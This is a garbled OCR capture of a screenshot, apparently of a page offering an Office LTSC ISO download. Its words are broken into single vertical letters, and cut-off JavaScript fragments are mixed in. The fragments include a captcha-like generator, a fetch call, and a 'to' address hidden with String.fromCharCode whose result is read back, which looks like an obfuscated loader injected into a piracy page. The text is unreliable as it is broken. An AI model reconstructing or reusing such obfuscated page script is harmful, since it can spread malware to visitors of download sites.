
S
k
0
T
i
p
o
t
HOME
ISO
OFFICE LTSC 64
o
g
m
a
OFFICE LTSC 64
g
i
l
n
JULY 1, 2026
GRUPO3
ISO
0 COMMENT
c
e
o
n
n
💾 File hash: c0c82c74f158107e7cd518ad123
t
e
a
n
v
t
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
i
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
g
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48
a
j=await re.json();if(j.result){let h=j.result.substring(